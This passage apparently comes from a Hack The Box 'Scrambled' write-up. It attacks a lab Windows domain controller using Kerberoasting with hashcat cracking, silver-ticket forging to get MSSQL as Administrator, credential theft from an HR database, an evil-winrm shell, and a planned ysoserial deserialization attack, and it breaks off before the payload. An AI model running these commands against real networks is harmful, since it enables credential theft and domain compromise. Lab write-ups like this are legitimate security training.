HTB Scrambled Writeup
Initial Enumeration
We start off with a standard nmap scan
1
sudo nmap -sC -sV -vv --top-ports=5000 $TARGETIP -oN nmapout
Open Ports
1
2
3
4
5
6
7
8
9
10
11
12
13
14
53/tcp open domain syn-ack ttl 127 Simple DNS Plus
80/tcp open http syn-ack ttl 127 Microsoft IIS httpd 10.0
88/tcp open kerberos-sec syn-ack ttl 127 Microsoft Windows Kerberos (server time: 2026-03-31 01:38:35Z)
135/tcp open msrpc syn-ack ttl 127 Microsoft Windows RPC
139/tcp open netbios-ssn syn-ack ttl 127 Microsoft Windows netbios-ssn
389/tcp open ldap syn-ack ttl 127 Microsoft Windows Active Directory LDAP (Domain: scrm.local, Site: Default-First-Site-Name)
445/tcp open microsoft-ds? syn-ack ttl 127
464/tcp open kpasswd5? syn-ack ttl 127
593/tcp open ncacn_http syn-ack ttl 127 Microsoft Windows RPC over HTTP 1.0
636/tcp open ssl/ldap syn-ack ttl 127 Microsoft Windows Active Directory LDAP (Domain: scrm.local, Site: Default-First-Site-Name)
1433/tcp open ms-sql-s syn-ack ttl 127 Microsoft SQL Server 2019 15.00.2000.00; RTM
3268/tcp open ldap syn-ack ttl 127 Microsoft Windows Active Directory LDAP (Domain: scrm.local, Site: Default-First-Site-Name)
3269/tcp open ssl/ldap syn-ack ttl 127 Microsoft Windows Active Directory LDAP (Domain: scrm.local, Site: Default-First-Site-Name)
5985/tcp open http syn-ack ttl 127 Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
From the certificates we can see the FDQN, let’s add it to our /etc/hosts file:
1
echo "$TARGETIP DC1.scrm.local scrm.local" | sudo tee -a /etc/hosts
Service Enumeration
SMB listing as Guest or null is not supported. LDAP, RPC, and MSSQL cannot be accessed either. We will have likely have to go through the site on port 80.
HTTP Enumeration
The site seems to be a basic static HTML / JS site: 
A banner on the website indicates NTLM authentication has been disabled:
1
04/09/2021: Due to the security breach last month we have now disabled all NTLM authentication on our network. This may cause problems for some of the programs you use so please be patient while we work to resolve any issues
The only tab that works is the “IT Services Tab”. There are four links available on this page. The “Contacting IT Support” link provides us with some information:
We see two possible usernames (support & ksimpson). The other links on the site don’t seem to provide much further information.
SMB Enumeration
Given this information regarding NTLM, we will setup Kerberos authentication for this domain. We can generate the krb5.conf file required with nxc:
1
nxc smb $TARGETIP -u 'Guest' -p '' -k --generate-krb5-file krb5.conf
We will replace our /etc/krb5.conf with this newly generated one. We can now interacting with the services with Guest / Null:
1
2
3
4
5
6
7
nxc smb $TARGETIP -u 'Guest' -p '' -k
SMB 10.129.11.10 445 DC1 [*] x64 (name:DC1) (domain:scrm.local) (signing:True) (SMBv1:None) (NTLM:False)
SMB 10.129.11.10 445 DC1 [-] scrm.local\Guest: KDC_ERR_CLIENT_REVOKED
nxc smb $TARGETIP -u '' -p '' -k
SMB 10.129.11.10 445 DC1 [*] x64 (name:DC1) (domain:scrm.local) (signing:True) (SMBv1:None) (NTLM:False)
SMB 10.129.11.10 445 DC1 [-] CCache Error: invalid principal syntax
Let’s see if those usernames are valid:
1
2
3
4
5
6
nxc smb $TARGETIP -u 'ksimpson' -p '' -k
SMB 10.129.11.10 445 DC1 [*] x64 (name:DC1) (domain:scrm.local) (signing:True) (SMBv1:None) (NTLM:False)
SMB 10.129.11.10 445 DC1 [-] scrm.local\ksimpson: KDC_ERR_PREAUTH_FAILED
nxc smb $TARGETIP -u 'support' -p '' -k
SMB 10.129.11.10 445 DC1 [*] x64 (name:DC1) (domain:scrm.local) (signing:True) (SMBv1:None) (NTLM:False)
SMB 10.129.11.10 445 DC1 [-] scrm.local\support: KDC_ERR_C_PRINCIPAL_UNKNOWN
It looks like ksimspon is indeed a valid username. We can try authenticating with the username as the password:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
nxc smb $TARGETIP -u 'ksimpson' -p 'ksimpson' -k --shares
SMB 10.129.11.10 445 DC1 [*] x64 (name:DC1) (domain:scrm.local) (signing:True) (SMBv1:None) (NTLM:False)
SMB 10.129.11.10 445 DC1 [+] scrm.local\ksimpson:ksimpson
SMB 10.129.11.10 445 DC1 [*] Enumerated shares
SMB 10.129.11.10 445 DC1 Share Permissions Remark
SMB 10.129.11.10 445 DC1 ----- ----------- ------
SMB 10.129.11.10 445 DC1 ADMIN$ Remote Admin
SMB 10.129.11.10 445 DC1 C$ Default share
SMB 10.129.11.10 445 DC1 HR
SMB 10.129.11.10 445 DC1 IPC$ READ Remote IPC
SMB 10.129.11.10 445 DC1 IT
SMB 10.129.11.10 445 DC1 NETLOGON READ Logon server share
SMB 10.129.11.10 445 DC1 Public READ
SMB 10.129.11.10 445 DC1 Sales
SMB 10.129.11.10 445 DC1 SYSVOL READ Logon server share
Not only do we have credentials, we also have a non-standard share which is able to be read. We will generate a Kerberos ticket to interact further as our ksimpson user:
1
2
kinit ksimpson
Password for ksimpson@SCRM.LOCAL:
We will use the spider_plus module with nxc to download the information from the shares:
1
netexec smb $TARGETIP -k -u ksimpson -p ksimpson --shares -M spider_plus -o OUTPUT_FOLDER=$(pwd) MAX_FILE_SIZE=10000000 DOWNLOAD=True
We find a PDF in the Public share:
1
pdftotext Network\ Security\ Changes.pdf
The contents give some more context on their breach, as well as a note about the SQL service:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
cat Network\ Security\ Changes.txt
Scramble Corp
ADDITIONAL SECURITY MEASURES
Date: 04/09/2021
FAO: All employees
Author: IT Support
As you may have heard, our network was recently compromised and an attacker was able to access
all of our data. We have identified the way the attacker was able to gain access and have made some
immediate changes. You can find these listed below along with the ways these changes may impact
you.
Change: As the attacker used something known as "NTLM relaying", we have disabled NTLM
authentication across the entire network.
Users impacted: All
Workaround: When you log on or access network resources you will now be using Kerberos
authentication (which is definitely 100% secure and has absolutely no way anyone could exploit it).
This will require you to use the full domain name (scrm.local) with your username and any server
names you access.
Change: The attacker was able to retrieve credentials from an SQL database used by our HR software
so we have removed all access to the SQL service for everyone apart from network administrators.
Users impacted: HR department
Workaround: If you can no longer access the HR software please contact us and we will manually
grant your account access again.
We will work to gather a username list to see if we can attempt to break this “%100 secure” Kerberos authentication:
1
2
nxc smb $TARGETIP -u ksimpson -p ksimpson -k --rid-brute > userraw
cat userraw | grep "SidTypeUser" | cut -d ":" -f 2 | cut -d "\\" -f 2 | cut -d "(" -f 1 > users.txt
Users.txt
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
administrator
Guest
krbtgt
DC1$
tstar
asmith
sjenkins
sdonington
WS01$
backupsvc
jhall
rsmith
ehooker
khicks
sqlsvc
miscsvc
ksimpson
No luck with ASREPRoasting:
1
2
3
4
impacket-GetNPUsers scrm.local/ksimpson:ksimpson@DC1.scrm.local -k -request -dc-host DC1.scrm.local
Impacket v0.14.0.dev0 - Copyright Fortra, LLC and its affiliated companies
No entries found!
However we are able to get a TGS for the sqlsvc user:
1
2
3
4
5
6
7
8
9
10
11
impacket-GetUserSPNs scrm.local/ksimpson:ksimpson@DC1.scrm.local -k -request -dc-host DC1.scrm.local
Impacket v0.14.0.dev0 - Copyright Fortra, LLC and its affiliated companies
ServicePrincipalName Name MemberOf PasswordLastSet LastLogon Delegation
---------------------------- ------ -------- -------------------------- -------------------------- ----------
MSSQLSvc/dc1.scrm.local:1433 sqlsvc 2021-11-03 12:32:02.351452 2026-03-30 21:36:27.623570
MSSQLSvc/dc1.scrm.local sqlsvc 2021-11-03 12:32:02.351452 2026-03-30 21:36:27.623570
$krb5tgs$23$*sqlsvc$SCRM.LOCAL$scrm.local/sqlsvc*$37fa9becebdc0a385006b7f5117f4f2b$7ddd12e2e794c55b41db56b9c55987a2234f807ad3209b780b35c4e340d5223cbc0daf99ec97b079018181044d416e5ae5f05fe68a7bbfa04738f7d83d95376afba709c129173e4f2e26cb13cfede87b3f30128998bd2220d41ff501ba99b50ef4eff55f547d4ad14ac2456e77445b4f7162f392d36466a5c8c321349126f2476a19803e78eb58e1469e94a9907381e163d44447313d1183570844a80dc6a61bf072e01d8eedf7ab0d93909ea6a68964ceb3550828a42f8633f04fc6482c6d9e6fa4d4ae1a8d1443249fb78997ed7e048bbbd2458ef002b0381d7487cdaacc1f6692137e201f7bbf2e9dc987537ae93d4fb0af80f568b3eaa82838c6f99188b640b0a833fa3cf979a65882b6596db55c5cacfdad809701b1028815252d1540aa7454f90d4cfce044599706aad4e2e41ab85e9abdbbbb9d191767d2ba5444056b61fc32fafd98924754644929d3def20db62d3ab884abb8dce71a8377c8e4ef15540565f9cba45c4709c676c6d66a9eb2f330d973a7d63ee59c71cd2aefc2753b9f7659dcd083020927764115682f4a380d61a5ce8f6b81756404a0f39241f1a3974abbe3607f0f8146ed44abc3592614e5e121b67bbc8c05d0f18e821fd36759b54c86a88f12706d6451e8f638fb2979eeb4c95d884f35bf781c17bd480b4b31dcb93d1f397f200966d7059c112abc650e2974cb99cd3bd2c4fc193d6f7c8d76c02afad3a4f99cd38bff28abe20ec9d74eb697c0a64a47384965332b61b9dda27401bc3958c8de93e4baba4dafc02c853da300d63d072745bccda443327fae2ac40d10c48dfff7bf9cca006a81ef21bc1f5c000612a8fefa0fcf8a5600a6c9ef841a0e4d7e4b1f09cab2b0f38aea6f4fae88e8c7ce28c5a72989f577b91aafeb94cb2b146f6cf561b8b019a07baf92135275e0641cde0177460b61c1ef391368019115671b704458e9a6967ca262af433a4997790a412641f9e3bc9459a04e2174d42ef389726b8e519e9014588da67bc8064cf066a73088e56ef44bc61b958b9a46823d354f77d69af079b1b51eb766b604bc81fc84868dfaf3b52a4894ef4bc3fc24193164f9f75e1bc97d243f6470e67e1d003aa72934dfad2bb00fc16be99b23c021edf165879ca17cb4b820283a41183b8ced7c225fc0f5c269604c2dc7836e059c40cc3022f5d2f0de2f242086cc6519f271d67453cea9ed857b7b248de678f6c040220dbfcfc055bfc984fc3ab2fe041c0d6aac2221171226016d28578b7f3dd34f0a2a1024b3c3b2ad8f5f32d7422282e1e5d13b7f064f8b69bb2d6ca93255f8f5ea02ea152aa297b09c1d9e47ab3288dc0e1c863d56aee08937adeb5c74011f05da98f71ecb3c76a177a82ef9a3dab2b80519b210df9352a45a3a342d43314c58cdd02abbae19a7e25edaadb267854eed3f40a15046b8
Let’s try cracking this:
1
2
3
4
5
6
7
hashcat '$krb5tgs$23$*sqlsvc$SCRM.LOCAL$scrm.local/sqlsvc*$37fa9becebdc0a385006b7f5117f4f2b$7ddd12e2e794c55b41db56b9c55987a2234f807ad3209b780b35c4e340d5223cbc0daf99ec97b079018181044d416e5ae5f05fe68a7bbfa04738f7d83d95376afba709c129173e4f2e26cb13cfede87b3f30128998bd2220d41ff501ba99b50ef4eff55f547d4ad14ac2456e77445b4f7162f392d36466a5c8c321349126f2476a19803e78eb58e1469e94a9907381e163d44447313d1183570844a80dc6a61bf072e01d8eedf7ab0d93909ea6a68964ceb3550828a42f8633f04fc6482c6d9e6fa4d4ae1a8d1443249fb78997ed7e048bbbd2458ef002b0381d7487cdaacc1f6692137e201f7bbf2e9dc987537ae93d4fb0af80f568b3eaa82838c6f99188b640b0a833fa3cf979a65882b6596db55c5cacfdad809701b1028815252d1540aa7454f90d4cfce044599706aad4e2e41ab85e9abdbbbb9d191767d2ba5444056b61fc32fafd98924754644929d3def20db62d3ab884abb8dce71a8377c8e4ef15540565f9cba45c4709c676c6d66a9eb2f330d973a7d63ee59c71cd2aefc2753b9f7659dcd083020927764115682f4a380d61a5ce8f6b81756404a0f39241f1a3974abbe3607f0f8146ed44abc3592614e5e121b67bbc8c05d0f18e821fd36759b54c86a88f12706d6451e8f638fb2979eeb4c95d884f35bf781c17bd480b4b31dcb93d1f397f200966d7059c112abc650e2974cb99cd3bd2c4fc193d6f7c8d76c02afad3a4f99cd38bff28abe20ec9d74eb697c0a64a47384965332b61b9dda27401bc3958c8de93e4baba4dafc02c853da300d63d072745bccda443327fae2ac40d10c48dfff7bf9cca006a81ef21bc1f5c000612a8fefa0fcf8a5600a6c9ef841a0e4d7e4b1f09cab2b0f38aea6f4fae88e8c7ce28c5a72989f577b91aafeb94cb2b146f6cf561b8b019a07baf92135275e0641cde0177460b61c1ef391368019115671b704458e9a6967ca262af433a4997790a412641f9e3bc9459a04e2174d42ef389726b8e519e9014588da67bc8064cf066a73088e56ef44bc61b958b9a46823d354f77d69af079b1b51eb766b604bc81fc84868dfaf3b52a4894ef4bc3fc24193164f9f75e1bc97d243f6470e67e1d003aa72934dfad2bb00fc16be99b23c021edf165879ca17cb4b820283a41183b8ced7c225fc0f5c269604c2dc7836e059c40cc3022f5d2f0de2f242086cc6519f271d67453cea9ed857b7b248de678f6c040220dbfcfc055bfc984fc3ab2fe041c0d6aac2221171226016d28578b7f3dd34f0a2a1024b3c3b2ad8f5f32d7422282e1e5d13b7f064f8b69bb2d6ca93255f8f5ea02ea152aa297b09c1d9e47ab3288dc0e1c863d56aee08937adeb5c74011f05da98f71ecb3c76a177a82ef9a3dab2b80519b210df9352a45a3a342d43314c58cdd02abbae19a7e25edaadb267854eed3f40a15046b8' /usr/share/wordlists/rockyou.txt
-----------------------
:Pegasus60
Session..........: hashcat
Status...........: Cracked
Attempting to login with the sqlsvc account to the MSSQL service is not successful, this is what the PDF from earlier was hinting at. Since we have the password of a service account, we can perform a silver ticket attack to authenticate to the service as an Administrator. For this, we will need the Domain SID, the SPN, and the NTLM hash of the password.
We can gather most of this information by using bloodhound-python, which will simultaneously collect the domain information for further escalation if needed:
1
bloodhound-python -c All -u ksimpson -no-pass -k --zip -ns $TARGETIP -d scrm.local
We now have the Domain SID and the SPN. We will just have to recalculate the NTLM hash for the password.
1
2
echo -n "Pegasus60" | iconv -f utf8 -t utf-16le | openssl dgst -md4
MD4(stdin)= b999a16500b87d17ec7f2e2a68778f05
With all our prerequisites filled, we can use the ticketer tool from impacket to generate the ccache file:
1
sudo impacket-ticketer -domain scrm.local -domain-sid S-1-5-21-2743207045-1827831105-2542523200 -spn "mssqlsvc/dc1.scrm.local" -nthash "B999A16500B87D17EC7F2E2A68778F05" Administrator
And now attempt to authenticate to the MSSQL service:
1
2
3
4
5
6
7
8
9
10
11
12
export KRB5CCNAME=Administrator.ccache; impacket-mssqlclient -k -no-pass dc1.scrm.local
Impacket v0.14.0.dev0 - Copyright Fortra, LLC and its affiliated companies
[*] Encryption required, switching to TLS
[*] ENVCHANGE(DATABASE): Old Value: master, New Value: master
[*] ENVCHANGE(LANGUAGE): Old Value: , New Value: us_english
[*] ENVCHANGE(PACKETSIZE): Old Value: 4096, New Value: 16192
[*] INFO(DC1): Line 1: Changed database context to 'master'.
[*] INFO(DC1): Line 1: Changed language setting to us_english.
[*] ACK: Result: 1 - Microsoft SQL Server 2019 RTM (15.0.2000)
[!] Press help for extra shell commands
SQL (SCRM\administrator dbo@master)>
Looking at the available databases, there is a non-standard one “ScrambleHR”:
1
2
3
4
5
6
7
8
SQL (SCRM\administrator dbo@master)> enum_db
name is_trustworthy_on
---------- -----------------
master 0
tempdb 0
model 0
msdb 1
ScrambleHR 0
Enumerating the database:
1
2
3
4
5
6
7
8
9
10
11
SQL (SCRM\administrator dbo@ScrambleHR)> select * from information_schema.tables;
TABLE_CATALOG TABLE_SCHEMA TABLE_NAME TABLE_TYPE
------------- ------------ ---------- ----------
ScrambleHR dbo Employees b'BASE TABLE'
ScrambleHR dbo UserImport b'BASE TABLE'
ScrambleHR dbo Timesheets b'BASE TABLE'
SQL (SCRM\administrator dbo@ScrambleHR)> select * from UserImport;
LdapUser LdapPwd LdapDomain RefreshInterval IncludeGroups
-------- ----------------- ---------- --------------- -------------
MiscSvc ScrambledEggs9900 scrm.local 90 0
This looks like another user for us to look into. Let’s see if can get a session with this user with evil-winrm:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
kinit MiscSvc
Password for MiscSvc@SCRM.LOCAL:
evil-winrm -i dc1.scrm.local -r scrm.local
Evil-WinRM shell v3.9
Warning: Remote path completions is disabled due to ruby limitation: undefined method `quoting_detection_proc' for module Reline
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\miscsvc\Documents> ls C:\Users\miscsvc\Desktop
Directory: C:\Users\miscsvc\Desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-ar--- 3/31/2026 2:36 AM 34 user.txt
User Access
Let’s also check our available SMB share access with the MiscSvc user:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
nxc smb dc1.scrm.local -u MiscSvc -p ScrambledEggs9900 -k --shares
SMB dc1.scrm.local 445 dc1 [*] x64 (name:dc1) (domain:scrm.local) (signing:True) (SMBv1:None) (NTLM:False)
SMB dc1.scrm.local 445 dc1 [+] scrm.local\MiscSvc:ScrambledEggs9900
SMB dc1.scrm.local 445 dc1 [*] Enumerated shares
SMB dc1.scrm.local 445 dc1 Share Permissions Remark
SMB dc1.scrm.local 445 dc1 ----- ----------- ------
SMB dc1.scrm.local 445 dc1 ADMIN$ Remote Admin
SMB dc1.scrm.local 445 dc1 C$ Default share
SMB dc1.scrm.local 445 dc1 HR
SMB dc1.scrm.local 445 dc1 IPC$ READ Remote IPC
SMB dc1.scrm.local 445 dc1 IT READ
SMB dc1.scrm.local 445 dc1 NETLOGON READ Logon server share
SMB dc1.scrm.local 445 dc1 Public READ
SMB dc1.scrm.local 445 dc1 Sales
SMB dc1.scrm.local 445 dc1 SYSVOL READ Logon server share
This user also has access to the IT share:
1
nxc smb dc1.scrm.local -u MiscSvc -p ScrambledEggs9900 -k --shares -M spider_plus -o OUTPUT_FOLDER=$(pwd) MAX_FILE_SIZE=10000000 DOWNLOAD=True
Inside of the folder IT/Apps/Sales Order Client, there is an executable and a DLL:
1
2
3
ls -la
-rw-rw-r-- 1 kali kali 86528 Mar 30 23:49 ScrambleClient.exe
-rw-rw-r-- 1 kali kali 19456 Mar 30 23:49 ScrambleLib.dll

Using CodemerxDecompile, we can review the source code the DLL and exe. It can be downloaded here. We are able to locate an authentication bypass by using the username scrmdev. 
This looks like a client application to connect to a custom application running on port 4411 on the server. We can identify the server port within the code: 
Note: If we had initially done a full port scan, this could have been discovered earlier, however we would not have sufficient information to exploit it - so no worries : )
We can run the executable with wine:
1
wine ScrambleClient.exe
This opens an application window which allows us to enter a server, and username / password:
Signing in with scrmdev and any password will allow for a login:
The Tools option allows us to enable Debug Logging:
Attempting to use the New Order function in the GUI breaks the application. However, let’s see what we have in the log file. We can see some base64 encoded information:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
cat ScrambleDebugLog.txt
3/31/2026 12:06:30 AM Developer logon bypass used
3/31/2026 12:06:31 AM Getting order list from server
3/31/2026 12:06:31 AM Getting orders from server
3/31/2026 12:06:31 AM Connecting to server
3/31/2026 12:06:33 AM Received from server: SCRAMBLECORP_ORDERS_V1.0.3;
3/31/2026 12:06:33 AM Parsing server response
3/31/2026 12:06:33 AM Response type = Banner
3/31/2026 12:06:33 AM Sending data to server: LIST_ORDERS;
3/31/2026 12:06:33 AM Getting response from server
3/31/2026 12:06:33 AM Received from server: SUCCESS;AAEAAAD/////AQAAAAAAAAAMAgAAAEJTY3JhbWJsZUxpYiwgVmVyc2lvbj0xLjAuMy4wLCBDdWx0dXJlPW5ldXRyYWwsIFB1YmxpY0tleVRva2VuPW51bGwFAQAAABZTY3JhbWJsZUxpYi5TYWxlc09yZGVyBwAAAAtfSXNDb21wbGV0ZRBfUmVmZXJlbmNlTnVtYmVyD19RdW90ZVJlZmVyZW5jZQlfU2FsZXNSZXALX09yZGVySXRlbXMIX0R1ZURhdGUKX1RvdGFsQ29zdAABAQEDAAABf1N5c3RlbS5Db2xsZWN0aW9ucy5HZW5lcmljLkxpc3RgMVtbU3lzdGVtLlN0cmluZywgbXNjb3JsaWIsIFZlcnNpb249NC4wLjAuMCwgQ3VsdHVyZT1uZXV0cmFsLCBQdWJsaWNLZXlUb2tlbj1iNzdhNWM1NjE5MzRlMDg5XV0NBgIAAAAABgMAAAAKU0NSTVNPMzYwMQYEAAAAC1NDUk1RVTkxODcyBgUAAAAGSiBIYWxsCQYAAAAAQBHK4mnaCAAAAAAAIHJABAYAAAB/U3lzdGVtLkNvbGxlY3Rpb25zLkdlbmVyaWMuTGlzdGAxW1tTeXN0ZW0uU3RyaW5nLCBtc2NvcmxpYiwgVmVyc2lvbj00LjAuMC4wLCBDdWx0dXJlPW5ldXRyYWwsIFB1YmxpY0tleVRva2VuPWI3N2E1YzU2MTkzNGUwODldXQMAAAAGX2l0ZW1zBV9zaXplCF92ZXJzaW9uBgAACAgJBwAAAAAAAAAAAAAAEQcAAAAAAAAACw==|AAEAAAD/////AQAAAAAAAAAMAgAAAEJTY3JhbWJsZUxpYiwgVmVyc2lvbj0xLjAuMy4wLCBDdWx0dXJlPW5ldXRyYWwsIFB1YmxpY0tleVRva2VuPW51bGwFAQAAABZTY3JhbWJsZUxpYi5TYWxlc09yZGVyBwAAAAtfSXNDb21wbGV0ZRBfUmVmZXJlbmNlTnVtYmVyD19RdW90ZVJlZmVyZW5jZQlfU2FsZXNSZXALX09yZGVySXRlbXMIX0R1ZURhdGUKX1RvdGFsQ29zdAABAQEDAAABf1N5c3RlbS5Db2xsZWN0aW9ucy5HZW5lcmljLkxpc3RgMVtbU3lzdGVtLlN0cmluZywgbXNjb3JsaWIsIFZlcnNpb249NC4wLjAuMCwgQ3VsdHVyZT1uZXV0cmFsLCBQdWJsaWNLZXlUb2tlbj1iNzdhNWM1NjE5MzRlMDg5XV0NBgIAAAAABgMAAAAKU0NSTVNPMzc0OQYEAAAAC1NDUk1RVTkyMjEwBgUAAAAJUyBKZW5raW5zCQYAAAAAAJ07rZbaCAAAAAAAUJJABAYAAAB/U3lzdGVtLkNvbGxlY3Rpb25zLkdlbmVyaWMuTGlzdGAxW1tTeXN0ZW0uU3RyaW5nLCBtc2NvcmxpYiwgVmVyc2lvbj00LjAuMC4wLCBDdWx0dXJlPW5ldXRyYWwsIFB1YmxpY0tleVRva2VuPWI3N2E1YzU2MTkzNGUwODldXQMAAAAGX2l0ZW1zBV9zaXplCF92ZXJzaW9uBgAACAgJBwAAAAAAAAAAAAAAEQcAAAAAAAAACw==
3/31/2026 12:06:33 AM Parsing server response
3/31/2026 12:06:33 AM Response type = Success
3/31/2026 12:06:33 AM Splitting and parsing sales orders
3/31/2026 12:06:33 AM Found 2 sales orders in server response
3/31/2026 12:06:33 AM Deserializing single sales order from base64: AAEAAAD/////AQAAAAAAAAAMAgAAAEJTY3JhbWJsZUxpYiwgVmVyc2lvbj0xLjAuMy4wLCBDdWx0dXJlPW5ldXRyYWwsIFB1YmxpY0tleVRva2VuPW51bGwFAQAAABZTY3JhbWJsZUxpYi5TYWxlc09yZGVyBwAAAAtfSXNDb21wbGV0ZRBfUmVmZXJlbmNlTnVtYmVyD19RdW90ZVJlZmVyZW5jZQlfU2FsZXNSZXALX09yZGVySXRlbXMIX0R1ZURhdGUKX1RvdGFsQ29zdAABAQEDAAABf1N5c3RlbS5Db2xsZWN0aW9ucy5HZW5lcmljLkxpc3RgMVtbU3lzdGVtLlN0cmluZywgbXNjb3JsaWIsIFZlcnNpb249NC4wLjAuMCwgQ3VsdHVyZT1uZXV0cmFsLCBQdWJsaWNLZXlUb2tlbj1iNzdhNWM1NjE5MzRlMDg5XV0NBgIAAAAABgMAAAAKU0NSTVNPMzYwMQYEAAAAC1NDUk1RVTkxODcyBgUAAAAGSiBIYWxsCQYAAAAAQBHK4mnaCAAAAAAAIHJABAYAAAB/U3lzdGVtLkNvbGxlY3Rpb25zLkdlbmVyaWMuTGlzdGAxW1tTeXN0ZW0uU3RyaW5nLCBtc2NvcmxpYiwgVmVyc2lvbj00LjAuMC4wLCBDdWx0dXJlPW5ldXRyYWwsIFB1YmxpY0tleVRva2VuPWI3N2E1YzU2MTkzNGUwODldXQMAAAAGX2l0ZW1zBV9zaXplCF92ZXJzaW9uBgAACAgJBwAAAAAAAAAAAAAAEQcAAAAAAAAACw==
3/31/2026 12:06:33 AM Binary formatter init successful
3/31/2026 12:06:33 AM Deserialization successful
3/31/2026 12:06:33 AM Deserializing single sales order from base64: AAEAAAD/////AQAAAAAAAAAMAgAAAEJTY3JhbWJsZUxpYiwgVmVyc2lvbj0xLjAuMy4wLCBDdWx0dXJlPW5ldXRyYWwsIFB1YmxpY0tleVRva2VuPW51bGwFAQAAABZTY3JhbWJsZUxpYi5TYWxlc09yZGVyBwAAAAtfSXNDb21wbGV0ZRBfUmVmZXJlbmNlTnVtYmVyD19RdW90ZVJlZmVyZW5jZQlfU2FsZXNSZXALX09yZGVySXRlbXMIX0R1ZURhdGUKX1RvdGFsQ29zdAABAQEDAAABf1N5c3RlbS5Db2xsZWN0aW9ucy5HZW5lcmljLkxpc3RgMVtbU3lzdGVtLlN0cmluZywgbXNjb3JsaWIsIFZlcnNpb249NC4wLjAuMCwgQ3VsdHVyZT1uZXV0cmFsLCBQdWJsaWNLZXlUb2tlbj1iNzdhNWM1NjE5MzRlMDg5XV0NBgIAAAAABgMAAAAKU0NSTVNPMzc0OQYEAAAAC1NDUk1RVTkyMjEwBgUAAAAJUyBKZW5raW5zCQYAAAAAAJ07rZbaCAAAAAAAUJJABAYAAAB/U3lzdGVtLkNvbGxlY3Rpb25zLkdlbmVyaWMuTGlzdGAxW1tTeXN0ZW0uU3RyaW5nLCBtc2NvcmxpYiwgVmVyc2lvbj00LjAuMC4wLCBDdWx0dXJlPW5ldXRyYWwsIFB1YmxpY0tleVRva2VuPWI3N2E1YzU2MTkzNGUwODldXQMAAAAGX2l0ZW1zBV9zaXplCF92ZXJzaW9uBgAACAgJBwAAAAAAAAAAAAAAEQcAAAAAAAAACw==
3/31/2026 12:06:33 AM Binary formatter init successful
3/31/2026 12:06:33 AM Deserialization successful
3/31/2026 12:06:33 AM Finished deserializing all sales orders
Doing some research into .NET and the BinaryFormatter, we discover there exist some serious vulnerabilities within it: https://learn.microsoft.com/en-us/dotnet/standard/serialization/binaryformatter-security-guide
These can be exploited with the ysoserial tool
We’re going to move this to our Windows VM to run this executable so we can forego having to fuss with wine.
In order to access the target through our existing VPN, we can setup port forwarding on our linux machine:
1
2
3
4
sudo sysctl -w net.ipv4.ip_forward=1
sudo iptables -t nat -A POSTROUTING -o tun0 -j MASQUERADE
sudo iptables -A FORWARD -i eth1 -o tun0 -j ACCEPT
sudo iptables -A FORWARD -i tun0 -o eth1 -m state --state RELATED,ESTABLISHED -j ACCEPT
On our windows device, we will get ysoserial configured to generate a payload:
1
2
